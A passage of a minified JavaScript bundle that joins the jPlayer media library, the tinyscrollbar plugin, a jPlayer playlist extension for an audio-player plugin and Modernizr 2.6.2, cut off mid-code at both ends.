false}});if(this.options.preload==="auto"){this._flash_load();this.status.waitForLoad=false}}catch(r){this._flashError(r)}},_flash_resetMedia:function(){this.internal.flash.jq.css({width:"0px",height:"0px"});this._flash_pause(NaN)},_flash_clearMedia:function(){try{this._getMovie().fl_clearMedia()}catch(e){this._flashError(e)}},_flash_load:function(){try{this._getMovie().fl_load()}catch(e){this._flashError(e)}this.status.waitForLoad=false},_flash_play:function(e){try{this._getMovie().fl_play(e)}catch(t){this._flashError(t)}this.status.waitForLoad=false;this._flash_checkWaitForPlay()},_flash_pause:function(e){try{this._getMovie().fl_pause(e)}catch(t){this._flashError(t)}if(e>0){this.status.waitForLoad=false;this._flash_checkWaitForPlay()}},_flash_playHead:function(e){try{this._getMovie().fl_play_head(e)}catch(t){this._flashError(t)}if(!this.status.waitForLoad){this._flash_checkWaitForPlay()}},_flash_checkWaitForPlay:function(){if(this.status.waitForPlay){this.status.waitForPlay=false;if(this.css.jq.videoPlay.length){this.css.jq.videoPlay.hide()}if(this.status.video){this.internal.poster.jq.hide();this.internal.flash.jq.css({width:this.status.width,height:this.status.height})}}},_flash_volume:function(e){try{this._getMovie().fl_volume(e)}catch(t){this._flashError(t)}},_flash_mute:function(e){try{this._getMovie().fl_mute(e)}catch(t){this._flashError(t)}},_getMovie:function(){return document[this.internal.flash.id]},_getFlashPluginVersion:function(){var e=0,t;if(window.ActiveXObject){try{t=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");if(t){var n=t.GetVariable("$version");if(n){n=n.split(" ")[1].split(",");e=parseInt(n[0],10)+"."+parseInt(n[1],10)}}}catch(r){}}else if(navigator.plugins&&navigator.mimeTypes.length>0){t=navigator.plugins["Shockwave Flash"];if(t){e=navigator.plugins["Shockwave Flash"].description.replace(/.*\s(\d+\.\d+).*/,"$1")}}return e*1},_checkForFlash:function(e){var t=false;if(this._getFlashPluginVersion()>=e){t=true}return t},_validString:function(e){return e&&typeof e==="string"},_limitValue:function(e,t,n){return e<t?t:e>n?n:e},_urlNotSetError:function(t){this._error({type:e.jPlayer.error.URL_NOT_SET,context:t,message:e.jPlayer.errorMsg.URL_NOT_SET,hint:e.jPlayer.errorHint.URL_NOT_SET})},_flashError:function(t){var n;if(!this.internal.ready){n="FLASH"}else{n="FLASH_DISABLED"}this._error({type:e.jPlayer.error[n],context:this.internal.flash.swf,message:e.jPlayer.errorMsg[n]+t.message,hint:e.jPlayer.errorHint[n]});this.internal.flash.jq.css({width:"1px",height:"1px"})},_error:function(t){this._trigger(e.jPlayer.event.error,t);if(this.options.errorAlerts){this._alert("Error!"+(t.message?"\n"+t.message:"")+(t.hint?"\n"+t.hint:"")+"\nContext: "+t.context)}},_warning:function(n){this._trigger(e.jPlayer.event.warning,t,n);if(this.options.warningAlerts){this._alert("Warning!"+(n.message?"\n"+n.message:"")+(n.hint?"\n"+n.hint:"")+"\nContext: "+n.context)}},_alert:function(e){var t="jPlayer "+this.version.script+" : id='"+this.internal.self.id+"' : "+e;if(!this.options.consoleAlerts){alert(t)}else if(window.console&&window.console.log){window.console.log(t)}},_emulateHtmlBridge:function(){var t=this;e.each(e.jPlayer.emulateMethods.split(/\s+/g),function(e,n){t.internal.domNode[n]=function(e){t[n](e)}});e.each(e.jPlayer.event,function(n,r){var i=true;e.each(e.jPlayer.reservedEvent.split(/\s+/g),function(e,t){if(t===n){i=false;return false}});if(i){t.element.bind(r+".jPlayer.jPlayerHtml",function(){t._emulateHtmlUpdate();var e=document.createEvent("Event");e.initEvent(n,false,true);t.internal.domNode.dispatchEvent(e)})}})},_emulateHtmlUpdate:function(){var t=this;e.each(e.jPlayer.emulateStatus.split(/\s+/g),function(e,n){t.internal.domNode[n]=t.status[n]});e.each(e.jPlayer.emulateOptions.split(/\s+/g),function(e,n){t.internal.domNode[n]=t.options[n]})},_destroyHtmlBridge:function(){var t=this;this.element.unbind(".jPlayerHtml");var n=e.jPlayer.emulateMethods+" "+e.jPlayer.emulateStatus+" "+e.jPlayer.emulateOptions;e.each(n.split(/\s+/g),function(e,n){delete t.internal.domNode[n]})}};e.jPlayer.error={FLASH:"e_flash",FLASH_DISABLED:"e_flash_disabled",NO_SOLUTION:"e_no_solution",NO_SUPPORT:"e_no_support",URL:"e_url",URL_NOT_SET:"e_url_not_set",VERSION:"e_version"};e.jPlayer.errorMsg={FLASH:"jPlayer's Flash fallback is not configured correctly, or a command was issued before the jPlayer Ready event. Details: ",FLASH_DISABLED:"jPlayer's Flash fallback has been disabled by the browser due to the CSS rules you have used. Details: ",NO_SOLUTION:"No solution can be found by jPlayer in this browser. Neither HTML nor Flash can be used.",NO_SUPPORT:"It is not possible to play any media format provided in setMedia() on this browser using your current options.",URL:"Media URL could not be loaded.",URL_NOT_SET:"Attempt to issue media playback commands, while no media url is set.",VERSION:"jPlayer "+e.jPlayer.prototype.version.script+" needs Jplayer.swf version "+e.jPlayer.prototype.version.needFlash+" but found "};e.jPlayer.errorHint={FLASH:"Check your swfPath option and that Jplayer.swf is there.",FLASH_DISABLED:"Check that you have not display:none; the jPlayer entity or any ancestor.",NO_SOLUTION:"Review the jPlayer options: support and supplied.",NO_SUPPORT:"Video or audio formats defined in the supplied option are missing.",URL:"Check media URL is valid.",URL_NOT_SET:"Use setMedia() to set the media URL.",VERSION:"Update jPlayer files."};e.jPlayer.warning={CSS_SELECTOR_COUNT:"e_css_selector_count",CSS_SELECTOR_METHOD:"e_css_selector_method",CSS_SELECTOR_STRING:"e_css_selector_string",OPTION_KEY:"e_option_key"};e.jPlayer.warningMsg={CSS_SELECTOR_COUNT:"The number of css selectors found did not equal one: ",CSS_SELECTOR_METHOD:"The methodName given in jPlayer('cssSelector') is not a valid jPlayer method.",CSS_SELECTOR_STRING:"The methodCssSelector given in jPlayer('cssSelector') is not a String or is empty.",OPTION_KEY:"The option requested in jPlayer('option') is undefined."};e.jPlayer.warningHint={CSS_SELECTOR_COUNT:"Check your css selector and the ancestor.",CSS_SELECTOR_METHOD:"Check your method name.",CSS_SELECTOR_STRING:"Check your css selector is a string.",OPTION_KEY:"Check your option name."}});



!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):jQuery)}(function(t){"use strict";function s(s,o){function n(){m.css(b,p.contentPosition/p.trackRatio),f.css(b,-p.contentPosition),d.css(w,p.trackSize),y.css(w,p.trackSize),m.css(w,p.thumbSize)}function l(){g?u[0].ontouchstart=function(t){1===t.touches.length&&(t.stopPropagation(),a(t.touches[0]))}:(m.bind("mousedown",a),y.bind("mousedown",c)),t(window).resize(function(){p.update("relative")}),p.options.wheel&&window.addEventListener?s[0].addEventListener(P,r,!1):p.options.wheel&&(s[0].onmousewheel=r)}function a(s){t("body").addClass("noSelect"),S=v?s.pageX:s.pageY,p.thumbPosition=parseInt(m.css(b),10)||0,g?(document.ontouchmove=function(t){t.preventDefault(),c(t.touches[0])},document.ontouchend=h):(t(document).bind("mousemove",c),t(document).bind("mouseup",h),m.bind("mouseup",h))}function r(e){if(p.contentRatio<1){var i=e||window.event,o=-(i["delta"+p.options.axis.toUpperCase()]||i.detail||-1/3*i.wheelDelta)/40;p.contentPosition-=o*p.options.wheelSpeed,p.contentPosition=Math.min(p.contentSize-p.viewportSize,Math.max(0,p.contentPosition)),s.trigger("move"),m.css(b,p.contentPosition/p.trackRatio),f.css(b,-p.contentPosition),(p.options.wheelLock||p.contentPosition!==p.contentSize-p.viewportSize&&0!==p.contentPosition)&&(i=t.event.fix(i)).preventDefault()}}function c(t){if(p.contentRatio<1){var e=v?t.pageX:t.pageY,i=e-S;p.options.scrollInvert&&g&&(i=S-e);var o=Math.min(p.trackSize-p.thumbSize,Math.max(0,p.thumbPosition+i));p.contentPosition=o*p.trackRatio,s.trigger("move"),m.css(b,o),f.css(b,-p.contentPosition)}}function h(){t("body").removeClass("noSelect"),t(document).unbind("mousemove",c),t(document).unbind("mouseup",h),m.unbind("mouseup",h),document.ontouchmove=document.ontouchend=null}this.options=t.extend({},i,o),this._defaults=i,this._name=e;var p=this,u=s.find(".viewport"),f=s.find(".overview"),d=s.find(".scrollbar"),y=d.find(".track-dplayer"),m=d.find(".thumb"),S=0,v="x"===this.options.axis,g="ontouchstart"in document.documentElement,P="onwheel"in document||document.documentMode>=9?"wheel":void 0!==document.onmousewheel?"mousewheel":"DOMMouseScroll",w=v?"width":"height",b=v?"left":"top";return this.contentPosition=0,this.viewportSize=0,this.contentSize=0,this.contentRatio=0,this.trackSize=0,this.trackRatio=0,this.thumbSize=0,this.thumbPosition=0,this.update=function(t){var s=w.charAt(0).toUpperCase()+w.slice(1).toLowerCase();switch(this.viewportSize=u[0]["offset"+s],this.contentSize=f[0]["scroll"+s],this.contentRatio=this.viewportSize/this.contentSize,this.trackSize=this.options.trackSize||this.viewportSize,this.thumbSize=Math.min(this.trackSize,Math.max(0,this.options.thumbSize||this.trackSize*this.contentRatio)),this.trackRatio=this.options.thumbSize?(this.contentSize-this.viewportSize)/(this.trackSize-this.thumbSize):this.contentSize/this.trackSize,d.toggleClass("disable",this.contentRatio>=1),t){case"bottom":this.contentPosition=this.contentSize-this.viewportSize;break;case"relative":this.contentPosition=Math.min(Math.max(this.contentSize-this.viewportSize,0),Math.max(0,this.contentPosition));break;default:this.contentPosition=parseInt(t,10)||0}return n(),p},p.update(),l(),p}var e="tinyscrollbar",i={axis:"y",wheel:!0,wheelSpeed:40,wheelLock:!0,scrollInvert:!1,trackSize:!1,thumbSize:!1};t.fn[e]=function(i){return this.each(function(){t.data(this,"plugin_"+e)||t.data(this,"plugin_"+e,new s(t(this),i))})}}),function(t,s){jPlayerPlaylist=function(s,e,i){var o=this;this.current=0,this.loop=!1,this.shuffled=!1,this.removing=!1,this.cssSelector=t.extend({},this._cssSelector,s),this.options=t.extend(!0,{keyBindings:{next:{key:39,fn:function(){o.next()}},previous:{key:37,fn:function(){o.previous()}}}},this._options,i),this.playlist=[],this.original=[],this._initPlaylist(e),this.cssSelector.title=this.cssSelector.cssSelectorAncestor+" .dap-title",this.cssSelector.playlist=this.cssSelector.cssSelectorAncestor+" .dap-playlist",this.cssSelector.next=this.cssSelector.cssSelectorAncestor+" .dap-next",this.cssSelector.previous=this.cssSelector.cssSelectorAncestor+" .dap-previous",this.cssSelector.shuffle=this.cssSelector.cssSelectorAncestor+" .dap-shuffle",this.cssSelector.shuffleOff=this.cssSelector.cssSelectorAncestor+" .dap-shuffle-off";this.options.cssSelectorAncestor=this.cssSelector.cssSelectorAncestor,this.options.repeat=function(t){o.loop=t.jPlayer.options.loop},t(this.cssSelector.jPlayer).bind(t.jPlayer.event.ready,function(){o._init()}),t(this.cssSelector.jPlayer).bind(t.jPlayer.event.ended,function(){o.next()}),t(this.cssSelector.jPlayer).bind(t.jPlayer.event.play,function(){t(this).jPlayer("pauseOthers")}),t(this.cssSelector.jPlayer).bind(t.jPlayer.event.resize,function(s){s.jPlayer.options.fullScreen?t(o.cssSelector.title).show():t(o.cssSelector.title).hide()}),t(this.cssSelector.previous).click(function(){return o.previous(),t(this).blur(),!1}),t(this.cssSelector.next).click(function(){return o.next(),t(this).blur(),!1}),t(this.cssSelector.shuffle).click(function(){return o.shuffle(!0),!1}),t(this.cssSelector.shuffleOff).click(function(){return o.shuffle(!1),!1}).hide(),this.options.fullScreen||t(this.cssSelector.title).hide(),t(this.cssSelector.playlist+" ul").empty(),this._createItemHandlers(),t(this.cssSelector.jPlayer).jPlayer(this.options)},jPlayerPlaylist.prototype={_cssSelector:{jPlayer:"#jquery_jplayer_1",cssSelectorAncestor:"#jp_container_1"},_options:{playlistOptions:{autoPlay:!1,loopOnPrevious:!1,shuffleOnLoop:!0,enableRemoveControls:!1,displayTime:"slow",addTime:"fast",removeTime:"fast",shuffleTime:"slow",itemClass:"dap-playlist-item",freeGroupClass:"dap-free-media",freeItemClass:"dap-playlist-item-free",removeItemClass:"dap-playlist-item-remove"}},option:function(t,s){if(void 0===s)return this.options.playlistOptions[t];switch(this.options.playlistOptions[t]=s,t){case"enableRemoveControls":this._updateControls();break;case"itemClass":case"freeGroupClass":case"freeItemClass":case"removeItemClass":this._refresh(!0),this._createItemHandlers()}return this},_init:function(){var t=this;this._refresh(function(){t.options.playlistOptions.autoPlay?t.play(t.current):t.select(t.current)})},_initPlaylist:function(s){this.current=0,this.shuffled=!1,this.removing=!1,this.original=t.extend(!0,[],s),this._originalPlaylist()},_originalPlaylist:function(){var s=this;this.playlist=[],t.each(this.original,function(t){s.playlist[t]=s.original[t]})},_refresh:function(s){var e=this;if(s&&!t.isFunction(s))t(this.cssSelector.playlist+" ul").empty(),t.each(this.playlist,function(s){t(e.cssSelector.playlist+" ul").append(e._createListItem(e.playlist[s]))}),this._updateControls();else{var i=t(this.cssSelector.playlist+" ul").children().length?this.options.playlistOptions.displayTime:0;t(this.cssSelector.playlist+" ul").slideUp(i,function(){var i=t(this);t(this).empty(),t.each(e.playlist,function(t){i.append(e._createListItem(e.playlist[t]))}),e._updateControls(),t.isFunction(s)&&s(),e.playlist.length?t(this).slideDown(e.options.playlistOptions.displayTime):t(this).show()})}},_createListItem:function(s){var e=this,i="<li><div>";if(i+="<a href='javascript:;' class='"+this.options.playlistOptions.removeItemClass+"'>&times;</a>",s.cart&&(i+="<a href='"+s.cart[0]+"' title='"+s.cart[1]+"' class='dap-icon-cart' tabindex='1' target='_blank'></a>"),s.download)if("true"==s.download[2]){var o=object_diskplayer.disk_player_dir+"/js/force_download_mp3.php?fileurl=";i+="<a href='"+o+s.download[0]+"' title='"+s.download[1]+"' class='dap-icon-download' tabindex='1' target='_blank'></a>"}else i+="<a href='"+s.download[0]+"' title='"+s.download[1]+"' class='dap-icon-download' tabindex='1' target='_blank'></a>";if(s.extrainfo&&(i+="<a href='"+s.extrainfo[0]+"' title='"+s.extrainfo[1]+"' class='dap-icon-extrainfo' tabindex='1' target='_blank'></a>"),s.free){var n=!0;i+="<span class='"+this.options.playlistOptions.freeGroupClass+"'>(",t.each(s,function(s,o){t.jPlayer.prototype.format[s]&&(n?n=!1:i+=" | ",i+="<a class='"+e.options.playlistOptions.freeItemClass+"' href='"+o+"' tabindex='1'>"+s+"</a>")}),i+=")</span>"}return i+="<a href='javascript:;' class='"+this.options.playlistOptions.itemClass+"' tabindex='1'>"+s.title+(s.artist?" <span class='dap-artist'> - "+s.artist+"</span>":"")+"</a>",i+="</div></li>"},_createItemHandlers:function(){var s=this;t(this.cssSelector.playlist).off("click","a."+this.options.playlistOptions.itemClass).on("click","a."+this.options.playlistOptions.itemClass,function(){var e=t(this).parent().parent().index();return s.current!==e?s.play(e):t(s.cssSelector.jPlayer).jPlayer("play"),t(this).blur(),!1}),t(this.cssSelector.playlist).off("click","a."+this.options.playlistOptions.freeItemClass).on("click","a."+this.options.playlistOptions.freeItemClass,function(){return t(this).parent().parent().find("."+s.options.playlistOptions.itemClass).click(),t(this).blur(),!1}),t(this.cssSelector.playlist).off("click","a."+this.options.playlistOptions.removeItemClass).on("click","a."+this.options.playlistOptions.removeItemClass,function(){var e=t(this).parent().parent().index();return s.remove(e),t(this).blur(),!1})},_updateControls:function(){this.options.playlistOptions.enableRemoveControls?t(this.cssSelector.playlist+" ."+this.options.playlistOptions.removeItemClass).show():t(this.cssSelector.playlist+" ."+this.options.playlistOptions.removeItemClass).hide(),this.shuffled?(t(this.cssSelector.shuffleOff).show(),t(this.cssSelector.shuffle).hide()):(t(this.cssSelector.shuffleOff).hide(),t(this.cssSelector.shuffle).show())},_highlight:function(s){this.playlist.length&&void 0!==s&&(t(this.cssSelector.playlist+" .dap-playlist-current").removeClass("dap-playlist-current"),t(this.cssSelector.playlist+" li:nth-child("+(s+1)+")").addClass("dap-playlist-current").find(".dap-playlist-item").addClass("dap-playlist-current"),t(this.cssSelector.title+" li").html(this.playlist[s].title+(this.playlist[s].artist?" <span class='dap-artist'>by "+this.playlist[s].artist+"</span>":"")))},setPlaylist:function(t){this._initPlaylist(t),this._init()},add:function(s,e){t(this.cssSelector.playlist+" ul").append(this._createListItem(s)).find("li:last-child").hide().slideDown(this.options.playlistOptions.addTime),this._updateControls(),this.original.push(s),this.playlist.push(s),e?this.play(this.playlist.length-1):1===this.original.length&&this.select(0)},remove:function(s){var e=this;return void 0===s?(this._initPlaylist([]),this._refresh(function(){t(e.cssSelector.jPlayer).jPlayer("clearMedia")}),!0):!this.removing&&(0<=(s=s<0?e.original.length+s:s)&&s<this.playlist.length&&(this.removing=!0,t(this.cssSelector.playlist+" li:nth-child("+(s+1)+")").slideUp(this.options.playlistOptions.removeTime,function(){if(t(this).remove(),e.shuffled){var i=e.playlist[s];t.each(e.original,function(t){if(e.original[t]===i)return e.original.splice(t,1),!1}),e.playlist.splice(s,1)}else e.original.splice(s,1),e.playlist.splice(s,1);e.original.length?s===e.current?(e.current=s<e.original.length?e.current:e.original.length-1,e.select(e.current)):s<e.current&&e.current--:(t(e.cssSelector.jPlayer).jPlayer("clearMedia"),e.current=0,e.shuffled=!1,e._updateControls()),e.removing=!1})),!0)},select:function(s){0<=(s=s<0?this.original.length+s:s)&&s<this.playlist.length?(this.current=s,this._highlight(s),t(this.cssSelector.jPlayer).jPlayer("setMedia",this.playlist[this.current])):this.current=0},play:function(s){0<=(s=s<0?this.original.length+s:s)&&s<this.playlist.length?this.playlist.length&&(this.select(s),t(this.cssSelector.jPlayer).jPlayer("play")):void 0===s&&t(this.cssSelector.jPlayer).jPlayer("play")},pause:function(){t(this.cssSelector.jPlayer).jPlayer("pause")},next:function(){var t=this.current+1<this.playlist.length?this.current+1:0;this.loop?0===t&&this.shuffled&&this.options.playlistOptions.shuffleOnLoop&&this.playlist.length>1?this.shuffle(!0,!0):this.play(t):t>0&&this.play(t)},previous:function(){var t=this.current-1>=0?this.current-1:this.playlist.length-1;(this.loop&&this.options.playlistOptions.loopOnPrevious||t<this.playlist.length-1)&&this.play(t)},shuffle:function(s,e){var i=this;void 0===s&&(s=!this.shuffled),(s||s!==this.shuffled)&&t(this.cssSelector.playlist+" ul").slideUp(this.options.playlistOptions.shuffleTime,function(){i.shuffled=s,s?i.playlist.sort(function(){return.5-Math.random()}):i._originalPlaylist(),i._refresh(!0),e||!t(i.cssSelector.jPlayer).data("jPlayer").status.paused?i.play(0):i.select(0),t(this).slideDown(i.options.playlistOptions.shuffleTime)})}}}(jQuery);



window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.flexboxlegacy=function(){return J("boxDirection")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function 